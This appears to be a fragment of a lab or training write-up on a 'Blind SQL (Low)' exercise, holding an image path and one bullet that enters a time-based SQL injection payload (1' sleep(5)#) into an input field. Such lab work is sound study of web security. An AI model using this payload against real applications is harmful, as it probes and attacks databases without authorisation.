

## **Blind SQL (Low)**

* Entering 1’ sleep(5)#

